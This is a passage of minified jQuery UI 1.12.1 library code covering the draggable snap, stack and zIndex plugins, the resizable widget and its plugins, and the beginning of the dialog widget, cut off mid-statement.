ts,bs,ls,rs,l,r,t,b,i,first,o=inst.options,d=o.snapTolerance,x1=ui.offset.left,x2=x1+inst.helperProportions.width,y1=ui.offset.top,y2=y1+inst.helperProportions.height;for(i=inst.snapElements.length-1;i>=0;i--){l=inst.snapElements[i].left-inst.margins.left;r=l+inst.snapElements[i].width;t=inst.snapElements[i].top-inst.margins.top;b=t+inst.snapElements[i].height;if(x2<l-d||x1>r+d||y2<t-d||y1>b+d||!$.contains(inst.snapElements[i].item.ownerDocument,inst.snapElements[i].item)){if(inst.snapElements[i].snapping)(inst.options.snap.release&&inst.options.snap.release.call(inst.element,event,$.extend(inst._uiHash(),{snapItem:inst.snapElements[i].item})));inst.snapElements[i].snapping=false;continue;}if(o.snapMode!=="inner"){ts=Math.abs(t-y2)<=d;bs=Math.abs(b-y1)<=d;ls=Math.abs(l-x2)<=d;rs=Math.abs(r-x1)<=d;if(ts)ui.position.top=inst._convertPositionTo("relative",{top:t-inst.helperProportions.height,left:0}).top;if(bs)ui.position.top=inst._convertPositionTo("relative",{top:b,left:0}).top;if(ls)ui.position.left=inst._convertPositionTo("relative",{top:0,left:l-inst.helperProportions.width}).left;if(rs)ui.position.left=inst._convertPositionTo("relative",{top:0,left:r}).left;}first=(ts||bs||ls||rs);if(o.snapMode!=="outer"){ts=Math.abs(t-y1)<=d;bs=Math.abs(b-y2)<=d;ls=Math.abs(l-x1)<=d;rs=Math.abs(r-x2)<=d;if(ts)ui.position.top=inst._convertPositionTo("relative",{top:t,left:0}).top;if(bs)ui.position.top=inst._convertPositionTo("relative",{top:b-inst.helperProportions.height,left:0}).top;if(ls)ui.position.left=inst._convertPositionTo("relative",{top:0,left:l}).left;if(rs)ui.position.left=inst._convertPositionTo("relative",{top:0,left:r-inst.helperProportions.width}).left;}if(!inst.snapElements[i].snapping&&(ts||bs||ls||rs||first))(inst.options.snap.snap&&inst.options.snap.snap.call(inst.element,event,$.extend(inst._uiHash(),{snapItem:inst.snapElements[i].item})));inst.snapElements[i].snapping=(ts||bs||ls||rs||first);}}});$.ui.plugin.add("draggable","stack",{start:function(event,ui,instance){var min,o=instance.options,group=$.makeArray($(o.stack)).sort(function(a,b){return (parseInt($(a).css("zIndex"),10)||0)-(parseInt($(b).css("zIndex"),10)||0);});if(!group.length)return;min=parseInt($(group[0]).css("zIndex"),10)||0;$(group).each(function(i){$(this).css("zIndex",min+i);});this.css("zIndex",(min+group.length));}});$.ui.plugin.add("draggable","zIndex",{start:function(event,ui,instance){var t=$(ui.helper),o=instance.options;if(t.css("zIndex"))o._zIndex=t.css("zIndex");t.css("zIndex",o.zIndex);},stop:function(event,ui,instance){var o=instance.options;if(o._zIndex)$(ui.helper).css("zIndex",o._zIndex);}});var widgetsDraggable=$.ui.draggable;$.widget("ui.resizable",$.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:false,animate:false,animateDuration:"slow",animateEasing:"swing",aspectRatio:false,autoHide:false,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:false,ghost:false,grid:false,handles:"e,s,se",helper:false,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(value){return parseFloat(value)||0;},_isNumber:function(value){return !isNaN(parseFloat(value));},_hasScroll:function(el,a){if($(el).css("overflow")==="hidden")return false;var scroll=(a&&a==="left")?"scrollLeft":"scrollTop",has=false;if(el[scroll]>0)return true;el[scroll]=1;has=(el[scroll]>0);el[scroll]=0;return has;},_create:function(){var margins,o=this.options,that=this;this._addClass("ui-resizable");$.extend(this,{_aspectRatio:!!(o.aspectRatio),aspectRatio:o.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:o.helper||o.ghost||o.animate?o.helper||"ui-resizable-helper":null});if(this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)){this.element.wrap($("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")}));this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance"));this.elementIsWrapper=true;margins={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")};this.element.css(margins);this.originalElement.css("margin",0);this.originalResizeStyle=this.originalElement.css("resize");this.originalElement.css("resize","none");this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"}));this.originalElement.css(margins);this._proportionallyResize();}this._setupHandles();if(o.autoHide)$(this.element).on("mouseenter",function(){if(o.disabled)return;that._removeClass("ui-resizable-autohide");that._handles.show();}).on("mouseleave",function(){if(o.disabled)return;if(!that.resizing){that._addClass("ui-resizable-autohide");that._handles.hide();}});this._mouseInit();},_destroy:function(){this._mouseDestroy();var wrapper,_destroy=function(exp){$(exp).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove();};if(this.elementIsWrapper){_destroy(this.element);wrapper=this.element;this.originalElement.css({position:wrapper.css("position"),width:wrapper.outerWidth(),height:wrapper.outerHeight(),top:wrapper.css("top"),left:wrapper.css("left")}).insertAfter(wrapper);wrapper.remove();}this.originalElement.css("resize",this.originalResizeStyle);_destroy(this.originalElement);return this;},_setOption:function(key,value){this._super(key,value);switch(key){case "handles":this._removeHandles();this._setupHandles();break;default:break;}},_setupHandles:function(){var o=this.options,handle,i,n,hname,axis,that=this;this.handles=o.handles||(!$(".ui-resizable-handle",this.element).length?"e,s,se":{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"});this._handles=$();if(this.handles.constructor===String){if(this.handles==="all")this.handles="n,e,s,w,se,sw,ne,nw";n=this.handles.split(",");this.handles={};for(i=0;i<n.length;i++){handle=$.trim(n[i]);hname="ui-resizable-"+handle;axis=$("<div>");this._addClass(axis,"ui-resizable-handle "+hname);axis.css({zIndex:o.zIndex});this.handles[handle]=".ui-resizable-"+handle;this.element.append(axis);}}this._renderAxis=function(target){var i,axis,padPos,padWrapper;target=target||this.element;for(i in this.handles){if(this.handles[i].constructor===String)this.handles[i]=this.element.children(this.handles[i]).first().show();else{if(this.handles[i].jquery||this.handles[i].nodeType){this.handles[i]=$(this.handles[i]);this._on(this.handles[i],{"mousedown":that._mouseDown});}}if(this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)){axis=$(this.handles[i],this.element);padWrapper=/sw|ne|nw|se|n|s/.test(i)?axis.outerHeight():axis.outerWidth();padPos=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join("");target.css(padPos,padWrapper);this._proportionallyResize();}this._handles=this._handles.add(this.handles[i]);}};this._renderAxis(this.element);this._handles=this._handles.add(this.element.find(".ui-resizable-handle"));this._handles.disableSelection();this._handles.on("mouseover",function(){if(!that.resizing){if(this.className)axis=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i);that.axis=axis&&axis[1]?axis[1]:"se";}});if(o.autoHide){this._handles.hide();this._addClass("ui-resizable-autohide");}},_removeHandles:function(){this._handles.remove();},_mouseCapture:function(event){var i,handle,capture=false;for(i in this.handles){handle=$(this.handles[i])[0];if(handle===event.target||$.contains(handle,event.target))capture=true;}return !this.options.disabled&&capture;},_mouseStart:function(event){var curleft,curtop,cursor,o=this.options,el=this.element;this.resizing=true;this._renderProxy();curleft=this._num(this.helper.css("left"));curtop=this._num(this.helper.css("top"));if(o.containment){curleft+=$(o.containment).scrollLeft()||0;curtop+=$(o.containment).scrollTop()||0;}this.offset=this.helper.offset();this.position={left:curleft,top:curtop};this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:el.width(),height:el.height()};this.originalSize=this._helper?{width:el.outerWidth(),height:el.outerHeight()}:{width:el.width(),height:el.height()};this.sizeDiff={width:el.outerWidth()-el.width(),height:el.outerHeight()-el.height()};this.originalPosition={left:curleft,top:curtop};this.originalMousePosition={left:event.pageX,top:event.pageY};this.aspectRatio=(typeof o.aspectRatio==="number")?o.aspectRatio:((this.originalSize.width/this.originalSize.height)||1);cursor=$(".ui-resizable-"+this.axis).css("cursor");$("body").css("cursor",cursor==="auto"?this.axis+"-resize":cursor);this._addClass("ui-resizable-resizing");this._propagate("start",event);return true;},_mouseDrag:function(event){var data,props,smp=this.originalMousePosition,a=this.axis,dx=(event.pageX-smp.left)||0,dy=(event.pageY-smp.top)||0,trigger=this._change[a];this._updatePrevProperties();if(!trigger)return false;data=trigger.apply(this,[event,dx,dy]);this._updateVirtualBoundaries(event.shiftKey);if(this._aspectRatio||event.shiftKey)data=this._updateRatio(data,event);data=this._respectSize(data,event);this._updateCache(data);this._propagate("resize",event);props=this._applyChanges();if(!this._helper&&this._proportionallyResizeElements.length)this._proportionallyResize();if(!$.isEmptyObject(props)){this._updatePrevProperties();this._trigger("resize",event,this.ui());this._applyChanges();}return false;},_mouseStop:function(event){this.resizing=false;var pr,ista,soffseth,soffsetw,s,left,top,o=this.options,that=this;if(this._helper){pr=this._proportionallyResizeElements;ista=pr.length&&(/textarea/i).test(pr[0].nodeName);soffseth=ista&&this._hasScroll(pr[0],"left")?0:that.sizeDiff.height;soffsetw=ista?0:that.sizeDiff.width;s={width:(that.helper.width()-soffsetw),height:(that.helper.height()-soffseth)};left=(parseFloat(that.element.css("left"))+(that.position.left-that.originalPosition.left))||null;top=(parseFloat(that.element.css("top"))+(that.position.top-that.originalPosition.top))||null;if(!o.animate)this.element.css($.extend(s,{top,left}));that.helper.height(that.size.height);that.helper.width(that.size.width);if(this._helper&&!o.animate)this._proportionallyResize();}$("body").css("cursor","auto");this._removeClass("ui-resizable-resizing");this._propagate("stop",event);if(this._helper)this.helper.remove();return false;},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left};this.prevSize={width:this.size.width,height:this.size.height};},_applyChanges:function(){var props={};if(this.position.top!==this.prevPosition.top)props.top=this.position.top+"px";if(this.position.left!==this.prevPosition.left)props.left=this.position.left+"px";if(this.size.width!==this.prevSize.width)props.width=this.size.width+"px";if(this.size.height!==this.prevSize.height)props.height=this.size.height+"px";this.helper.css(props);return props;},_updateVirtualBoundaries:function(forceAspectRatio){var pMinWidth,pMaxWidth,pMinHeight,pMaxHeight,b,o=this.options;b={minWidth:this._isNumber(o.minWidth)?o.minWidth:0,maxWidth:this._isNumber(o.maxWidth)?o.maxWidth:Infinity,minHeight:this._isNumber(o.minHeight)?o.minHeight:0,maxHeight:this._isNumber(o.maxHeight)?o.maxHeight:Infinity};if(this._aspectRatio||forceAspectRatio){pMinWidth=b.minHeight*this.aspectRatio;pMinHeight=b.minWidth/this.aspectRatio;pMaxWidth=b.maxHeight*this.aspectRatio;pMaxHeight=b.maxWidth/this.aspectRatio;if(pMinWidth>b.minWidth)b.minWidth=pMinWidth;if(pMinHeight>b.minHeight)b.minHeight=pMinHeight;if(pMaxWidth<b.maxWidth)b.maxWidth=pMaxWidth;if(pMaxHeight<b.maxHeight)b.maxHeight=pMaxHeight;}this._vBoundaries=b;},_updateCache:function(data){this.offset=this.helper.offset();if(this._isNumber(data.left))this.position.left=data.left;if(this._isNumber(data.top))this.position.top=data.top;if(this._isNumber(data.height))this.size.height=data.height;if(this._isNumber(data.width))this.size.width=data.width;},_updateRatio:function(data){var cpos=this.position,csize=this.size,a=this.axis;if(this._isNumber(data.height))data.width=(data.height*this.aspectRatio);else{if(this._isNumber(data.width))data.height=(data.width/this.aspectRatio);}if(a==="sw"){data.left=cpos.left+(csize.width-data.width);data.top=null;}if(a==="nw"){data.top=cpos.top+(csize.height-data.height);data.left=cpos.left+(csize.width-data.width);}return data;},_respectSize:function(data){var o=this._vBoundaries,a=this.axis,ismaxw=this._isNumber(data.width)&&o.maxWidth&&(o.maxWidth<data.width),ismaxh=this._isNumber(data.height)&&o.maxHeight&&(o.maxHeight<data.height),isminw=this._isNumber(data.width)&&o.minWidth&&(o.minWidth>data.width),isminh=this._isNumber(data.height)&&o.minHeight&&(o.minHeight>data.height),dw=this.originalPosition.left+this.originalSize.width,dh=this.originalPosition.top+this.originalSize.height,cw=/sw|nw|w/.test(a),ch=/nw|ne|n/.test(a);if(isminw)data.width=o.minWidth;if(isminh)data.height=o.minHeight;if(ismaxw)data.width=o.maxWidth;if(ismaxh)data.height=o.maxHeight;if(isminw&&cw)data.left=dw-o.minWidth;if(ismaxw&&cw)data.left=dw-o.maxWidth;if(isminh&&ch)data.top=dh-o.minHeight;if(ismaxh&&ch)data.top=dh-o.maxHeight;if(!data.width&&!data.height&&!data.left&&data.top)data.top=null;else{if(!data.width&&!data.height&&!data.top&&data.left)data.left=null;}return data;},_getPaddingPlusBorderDimensions:function(element){var i=0,widths=[],borders=[element.css("borderTopWidth"),element.css("borderRightWidth"),element.css("borderBottomWidth"),element.css("borderLeftWidth")],paddings=[element.css("paddingTop"),element.css("paddingRight"),element.css("paddingBottom"),element.css("paddingLeft")];for(;i<4;i++){widths[i]=(parseFloat(borders[i])||0);widths[i]+=(parseFloat(paddings[i])||0);}return {height:widths[0]+widths[2],width:widths[1]+widths[3]};},_proportionallyResize:function(){if(!this._proportionallyResizeElements.length)return;var prel,i=0,element=this.helper||this.element;for(;i<this._proportionallyResizeElements.length;i++){prel=this._proportionallyResizeElements[i];if(!this.outerDimensions)this.outerDimensions=this._getPaddingPlusBorderDimensions(prel);prel.css({height:(element.height()-this.outerDimensions.height)||0,width:(element.width()-this.outerDimensions.width)||0});}},_renderProxy:function(){var el=this.element,o=this.options;this.elementOffset=el.offset();if(this._helper){this.helper=this.helper||$("<div style='overflow:hidden;'></div>");this._addClass(this.helper,this._helper);this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++o.zIndex});this.helper.appendTo("body").disableSelection();}else this.helper=this.element;},_change:{e:function(event,dx){return {width:this.originalSize.width+dx};},w:function(event,dx){var cs=this.originalSize,sp=this.originalPosition;return {left:sp.left+dx,width:cs.width-dx};},n:function(event,dx,dy){var cs=this.originalSize,sp=this.originalPosition;return {top:sp.top+dy,height:cs.height-dy};},s:function(event,dx,dy){return {height:this.originalSize.height+dy};},se:function(event,dx,dy){return $.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[event,dx,dy]));},sw:function(event,dx,dy){return $.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[event,dx,dy]));},ne:function(event,dx,dy){return $.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[event,dx,dy]));},nw:function(event,dx,dy){return $.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[event,dx,dy]));}},_propagate:function(n,event){$.ui.plugin.call(this,n,[event,this.ui()]);(n!=="resize"&&this._trigger(n,event,this.ui()));},plugins:{},ui:function(){return {originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition};}});$.ui.plugin.add("resizable","animate",{stop:function(event){var that=$(this).resizable("instance"),o=that.options,pr=that._proportionallyResizeElements,ista=pr.length&&(/textarea/i).test(pr[0].nodeName),soffseth=ista&&that._hasScroll(pr[0],"left")?0:that.sizeDiff.height,soffsetw=ista?0:that.sizeDiff.width,style={width:(that.size.width-soffsetw),height:(that.size.height-soffseth)},left=(parseFloat(that.element.css("left"))+(that.position.left-that.originalPosition.left))||null,top=(parseFloat(that.element.css("top"))+(that.position.top-that.originalPosition.top))||null;that.element.animate($.extend(style,top&&left?{top,left}:{}),{duration:o.animateDuration,easing:o.animateEasing,step:function(){var data={width:parseFloat(that.element.css("width")),height:parseFloat(that.element.css("height")),top:parseFloat(that.element.css("top")),left:parseFloat(that.element.css("left"))};if(pr&&pr.length)$(pr[0]).css({width:data.width,height:data.height});that._updateCache(data);that._propagate("resize",event);}});}});$.ui.plugin.add("resizable","containment",{start:function(){var element,p,co,ch,cw,width,height,that=$(this).resizable("instance"),o=that.options,el=that.element,oc=o.containment,ce=(oc instanceof $)?oc.get(0):(/parent/.test(oc))?el.parent().get(0):oc;if(!ce)return;that.containerElement=$(ce);if(/document/.test(oc)||oc===document){that.containerOffset={left:0,top:0};that.containerPosition={left:0,top:0};that.parentData={element:$(document),left:0,top:0,width:$(document).width(),height:$(document).height()||document.body.parentNode.scrollHeight};}else{element=$(ce);p=[];$(["Top","Right","Left","Bottom"]).each(function(i,name){p[i]=that._num(element.css("padding"+name));});that.containerOffset=element.offset();that.containerPosition=element.position();that.containerSize={height:(element.innerHeight()-p[3]),width:(element.innerWidth()-p[1])};co=that.containerOffset;ch=that.containerSize.height;cw=that.containerSize.width;width=(that._hasScroll(ce,"left")?ce.scrollWidth:cw);height=(that._hasScroll(ce)?ce.scrollHeight:ch);that.parentData={element:ce,left:co.left,top:co.top,width,height};}},resize:function(event){var woset,hoset,isParent,isOffsetRelative,that=$(this).resizable("instance"),o=that.options,co=that.containerOffset,cp=that.position,pRatio=that._aspectRatio||event.shiftKey,cop={top:0,left:0},ce=that.containerElement,continueResize=true;if(ce[0]!==document&&(/static/).test(ce.css("position")))cop=co;if(cp.left<(that._helper?co.left:0)){that.size.width=that.size.width+(that._helper?(that.position.left-co.left):(that.position.left-cop.left));if(pRatio){that.size.height=that.size.width/that.aspectRatio;continueResize=false;}that.position.left=o.helper?co.left:0;}if(cp.top<(that._helper?co.top:0)){that.size.height=that.size.height+(that._helper?(that.position.top-co.top):that.position.top);if(pRatio){that.size.width=that.size.height*that.aspectRatio;continueResize=false;}that.position.top=that._helper?co.top:0;}isParent=that.containerElement.get(0)===that.element.parent().get(0);isOffsetRelative=/relative|absolute/.test(that.containerElement.css("position"));if(isParent&&isOffsetRelative){that.offset.left=that.parentData.left+that.position.left;that.offset.top=that.parentData.top+that.position.top;}else{that.offset.left=that.element.offset().left;that.offset.top=that.element.offset().top;}woset=Math.abs(that.sizeDiff.width+(that._helper?that.offset.left-cop.left:(that.offset.left-co.left)));hoset=Math.abs(that.sizeDiff.height+(that._helper?that.offset.top-cop.top:(that.offset.top-co.top)));if(woset+that.size.width>=that.parentData.width){that.size.width=that.parentData.width-woset;if(pRatio){that.size.height=that.size.width/that.aspectRatio;continueResize=false;}}if(hoset+that.size.height>=that.parentData.height){that.size.height=that.parentData.height-hoset;if(pRatio){that.size.width=that.size.height*that.aspectRatio;continueResize=false;}}if(!continueResize){that.position.left=that.prevPosition.left;that.position.top=that.prevPosition.top;that.size.width=that.prevSize.width;that.size.height=that.prevSize.height;}},stop:function(){var that=$(this).resizable("instance"),o=that.options,co=that.containerOffset,cop=that.containerPosition,ce=that.containerElement,helper=$(that.helper),ho=helper.offset(),w=helper.outerWidth()-that.sizeDiff.width,h=helper.outerHeight()-that.sizeDiff.height;if(that._helper&&!o.animate&&(/relative/).test(ce.css("position")))$(this).css({left:ho.left-cop.left-co.left,width:w,height:h});if(that._helper&&!o.animate&&(/static/).test(ce.css("position")))$(this).css({left:ho.left-cop.left-co.left,width:w,height:h});}});$.ui.plugin.add("resizable","alsoResize",{start:function(){var that=$(this).resizable("instance"),o=that.options;$(o.alsoResize).each(function(){var el=$(this);el.data("ui-resizable-alsoresize",{width:parseFloat(el.width()),height:parseFloat(el.height()),left:parseFloat(el.css("left")),top:parseFloat(el.css("top"))});});},resize:function(event,ui){var that=$(this).resizable("instance"),o=that.options,os=that.originalSize,op=that.originalPosition,delta={height:(that.size.height-os.height)||0,width:(that.size.width-os.width)||0,top:(that.position.top-op.top)||0,left:(that.position.left-op.left)||0};$(o.alsoResize).each(function(){var el=$(this),start=$(this).data("ui-resizable-alsoresize"),style={},css=el.parents(ui.originalElement[0]).length?["width","height"]:["width","height","top","left"];$.each(css,function(i,prop){var sum=(start[prop]||0)+(delta[prop]||0);if(sum&&sum>=0)style[prop]=sum||null;});el.css(style);});},stop:function(){$(this).removeData("ui-resizable-alsoresize");}});$.ui.plugin.add("resizable","ghost",{start:function(){var that=$(this).resizable("instance"),cs=that.size;that.ghost=that.originalElement.clone();that.ghost.css({opacity:0.25,display:"block",position:"relative",height:cs.height,width:cs.width,margin:0,left:0,top:0});that._addClass(that.ghost,"ui-resizable-ghost");if($.uiBackCompat!==false&&typeof that.options.ghost==="string")that.ghost.addClass(this.options.ghost);that.ghost.appendTo(that.helper);},resize:function(){var that=$(this).resizable("instance");if(that.ghost)that.ghost.css({position:"relative",height:that.size.height,width:that.size.width});},stop:function(){var that=$(this).resizable("instance");if(that.ghost&&that.helper)that.helper.get(0).removeChild(that.ghost.get(0));}});$.ui.plugin.add("resizable","grid",{resize:function(){var outerDimensions,that=$(this).resizable("instance"),o=that.options,cs=that.size,os=that.originalSize,op=that.originalPosition,a=that.axis,grid=typeof o.grid==="number"?[o.grid,o.grid]:o.grid,gridX=(grid[0]||1),gridY=(grid[1]||1),ox=Math.round((cs.width-os.width)/gridX)*gridX,oy=Math.round((cs.height-os.height)/gridY)*gridY,newWidth=os.width+ox,newHeight=os.height+oy,isMaxWidth=o.maxWidth&&(o.maxWidth<newWidth),isMaxHeight=o.maxHeight&&(o.maxHeight<newHeight),isMinWidth=o.minWidth&&(o.minWidth>newWidth),isMinHeight=o.minHeight&&(o.minHeight>newHeight);o.grid=grid;if(isMinWidth)newWidth+=gridX;if(isMinHeight)newHeight+=gridY;if(isMaxWidth)newWidth-=gridX;if(isMaxHeight)newHeight-=gridY;if(/^(se|s|e)$/.test(a)){that.size.width=newWidth;that.size.height=newHeight;}else if(/^(ne)$/.test(a)){that.size.width=newWidth;that.size.height=newHeight;that.position.top=op.top-oy;}else if(/^(sw)$/.test(a)){that.size.width=newWidth;that.size.height=newHeight;that.position.left=op.left-ox;}else{if(newHeight-gridY<=0||newWidth-gridX<=0)outerDimensions=that._getPaddingPlusBorderDimensions(this);if(newHeight-gridY>0){that.size.height=newHeight;that.position.top=op.top-oy;}else{newHeight=gridY-outerDimensions.height;that.size.height=newHeight;that.position.top=op.top+os.height-newHeight;}if(newWidth-gridX>0){that.size.width=newWidth;that.position.left=op.left-ox;}else{newWidth=gridX-outerDimensions.width;that.size.width=newWidth;that.position.left=op.left+os.width-newWidth;}}}});var widgetsResizable=$.ui.resizable;$.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:true,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:true,closeText:"Close",draggable:true,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:false,position:{my:"center",at:"center",of:window,collision:"fit",using:function(pos){var topOffset=$(this).css(pos).offset().top;if(topOffset<0)$(this).css("top",pos.top-topOffset);}},resizable:true,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:true,height:true,maxHeight:true,maxWidth:true,minHeight:true,minWidth:true,width:true},resizableRelatedOptions:{maxHeight:true,maxWidth:true,minHeight:true,minWidth:true},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height};this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)};this.originalTitle=this.element.attr("title");if(this.options.title==null&&this.originalTitle!=null)this.options.title=this.originalTitle;if(this.options.disabled)this.options.disabled=false;this._createWrapper();this.element.show().removeAttr("title").appendTo(this.uiDialog);this._addClass("ui-dialog-content","ui-widget-content");this._createTitlebar();this._createButtonPane();if(this.options.draggable&&$.fn.draggable)this._makeDraggable();if(this.options.resizable&&$.fn.resizable)this._makeResizable();this._isOpen=false;this._trackFocus();},_init:function(){if(this.options.autoOpen)this.open();},_appendTo:function(){var element=this.options.appendTo;if(element&&(element.jquery||element.nodeType))return $(element);return this.document.find(element||"body").eq(0);},_destroy:function(){var next,originalPosition=this.originalPosition;this._untrackInstance();this._destroyOverlay();this.element.removeUniqueId().css(this.originalCss).detach();this.uiDialog.remove();if(this.originalTitle)this.element.attr("title",this.originalTitle);next=originalPosition.parent.children().eq(originalPosition.index);if(next.length&&next[0]!==this.element[0])next.before(this.element);else originalPosition.parent.append(this.element);},widget:function(){return this.uiDialog;},disable:$.noop,enable:$.noop,close:function(event){var that=this;if(!this._isOpen||this._trigger("beforeClose",event)===false)return;this._isOpen=false;this._focusedElement=null;this._destroyOverlay();this._untrackInstance();if(!this.opener.filter(":focusable").trigger("focus").length)$.ui.safeBlur($.ui.safeActiveElement(this.document[0]));this._hide(this.uiDialog,this.options.hide,function(){that._trigger("close",event);});},isOpen:function(){return this._isOpen;},moveToTop:function(){this._moveToTop();},_moveToTop:function(event,silent){var moved=false,zIndices=this.uiDialog.siblings(".ui-front:visible").map(function(){return +$(this).css("z-index");}).get(),zIndexMax=Math.max.apply(null,zIndices);if(zIndexMax>=+this.uiDialog.css("z-index")){this.uiDialog.css("z-index",zIndexMax+1);moved=true;}if(moved&&!silent)this._trigger("focus",event);return moved;},open:function(){var that=this;if(this._isOpen){if(this._moveToTop())this._focusTabbable();return;}this._isOpen=true;this.opener=$($.ui.safeActiveElement(this.document[0]));this._size();this._position();this._createOverlay();this._moveToTop(null,true);if(this.overlay)this.overlay.css("z-index",this.uiDialog.css("z-index")-1);this._show(this.uiDialog,this.options.show,function(){that._focusTabbable();that._trigger("focus");});this._makeFocusTarget();this._trigger("open");},_focusTabbable:function(){var hasFocus=this._focusedElement;if(!hasFocus)hasFocus=this.element.find("[autofocus]");if(!hasFocus.length)hasFocus=this.element.find(":tabbable");if(!hasFocus.length)hasFocus=this.uiDialogButtonPane.find(":tabbable");if(!hasFocus.length)hasFocus=this.uiDialogTitlebarClose.filter(":tabbable");if(!hasFocus.length)hasFocus=this.uiDialog;hasFocus.eq(0).trigger("focus");},_keepFocus:function(event){function checkFocus(){var activeElement=$.ui.safeActiveElement(this.document[0]),isActive=this.uiDialog[0]===activeElement||$.contains(this.uiDialog[0],activeElement);if(!isActive)this._focusTabbable();}event.preventDefault();checkFocus.call(this);this._delay(checkFocus);},_createWrapper:function(){this.uiDialog=$("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo());this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front");this._on(this.uiDialog,{keydown:function(event){if(this.options.closeOnEscape&&!event.isDefaultPrevented()&&event.keyCode&&event.keyCode===$.ui.keyCode.ESCAPE){event.preventDefault();this.close(event);return;}if(event.keyCode!==$.ui.keyCode.TAB||event.isDefaultPrevented())return;var tabbables=this.uiDialog.find(":tabbable"),first=tabbables.filter(":first"),last=tabbables.filter(":last");if((event.target===last[0]||event.target===this.uiDialog[0])&&!event.shiftKey){this._delay(function(){first.trigger("focus");});event.preventDefault();}else{if((event.target===first[0]||event.target===this.uiDialog[0])&&event.shiftKey){this._delay(function(){last.trigger("focus");});event.preventDefault();}}},mousedown:function(event){if(this._moveToTop(event))this._focusTabbable();}});if(!this.element.find("[aria-describedby]").length)this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")});},_createTitlebar:function(){var uiDialogTitle;this.uiDialogTitlebar=$("<div>");this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix");this._on(this.uiDialogTitlebar,{mousedown:function(event){if(!$(event.target).closest(".ui-dialog-titlebar-close"))this.uiDialog.trigger("focus");}});this.uiDialogTitlebarClose=$("<button type='button'></button>").button({label:$("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:false}).appendTo(this.uiDialogTitlebar);this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close");this._on(this.uiDialogTitlebarClose,{click:function(event){event.preventDefault();this.close(event);}});uiDialogTitle=$("<span>").uniqueId().prependTo(this.uiDialogTitlebar);this._addClass(uiDialogTitle,"ui-dialog-title");this._title(uiDialogTitle);this.uiDialogTitlebar.prependTo(this.uiDialog);this.uiDialog.attr({"aria-labelledby":uiDialogTitle.attr("id")});},_title:function(title){if(this.options.title)title.text(this.options.title);else title.html("&#160;");},_createButtonPane:function(){this.uiDialogButtonPane=$("<div>");this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix");this.uiButtonSet=$("<div>").appendTo(this.uiDialogButtonPane);this._addClass(this.uiButtonSet,"ui-dialog-buttonset");this._createButtons();},_createButtons:function(){var that=this,buttons=this.options.buttons;this.uiDialogButtonPane.remove();this.uiButtonSet.empty();if($.isEmptyObject(buttons)||($.isArray(buttons)&&!buttons.length)){this._removeClass(this.uiDialog,"ui-dialog-buttons");return;}$.each(buttons,function(name,props){var click,buttonOptions;props=$.isFunction(props)?{click:props,text:name}:props;props=$.extend({type:"button"},props);click=props.click;buttonOptions={icon:props.icon,iconPosition:props.iconPosition,showLabel:props.showLabel,icons:props.icons,text:props.text};delete props.click;delete props.icon;delete props.iconPosition;delete props.showLabel;delete props.icons;if(typeof props.text==="boolean")delete props.text;$("<button></button>",props).button(buttonOptions).appendTo(that.uiButtonSet).on("click",function(){click.apply(that.element[0],arguments);});});this._addClass(this.uiDialog,"ui-dialog-buttons");this.uiDialogButtonPane.appendTo(this.uiDialog);},_makeDraggable:function(){var that=this,options=this.options;function filteredUi(ui){return {position:ui.position,offset:ui.offset};}this.uiDialog.draggable({cancel:".ui-dialog-content, 